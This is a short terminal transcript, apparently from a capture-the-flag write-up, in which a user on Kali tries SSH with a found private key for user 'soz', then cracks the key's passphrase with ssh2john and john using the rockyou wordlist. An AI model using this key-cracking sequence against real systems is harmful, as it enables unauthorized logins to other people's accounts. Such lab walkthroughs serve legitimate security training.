 ┌──(kali㉿kali)-[~/work]
└─$ chmod 400 id_rsa
┌──(kali㉿kali)-[~/work]
└─$ ssh -i id_rsa soz@$ip
Enter passphrase for key 'id_rsa':
Enter passphrase for key 'id_rsa':
┌──(kali㉿kali)-[~/work]
└─$ ssh2john id_rsa > hash
┌──(kali㉿kali)-[~/work]
└─$ john hash --wordlist=rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(id_rsa)
1g 0:00:00:00 DONE (2023-03-25 13:08) 1.219g/s 4394Kp/s 4394Kc/s 4394KC/s sozimoon..sozari
Use the "--show" option to display all of the cracked passwords reliably
Session completed.